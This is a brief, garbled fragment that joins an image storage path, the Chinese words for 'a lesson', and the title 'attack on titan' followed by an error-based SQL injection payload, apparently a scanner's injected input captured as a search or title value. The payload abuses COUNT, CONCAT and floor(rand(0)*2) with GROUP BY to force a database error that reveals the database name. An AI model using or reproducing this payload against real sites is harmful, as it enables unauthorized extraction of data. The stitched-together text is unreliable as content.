 一堂课 (attack on titan' AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND 'zl'='zl)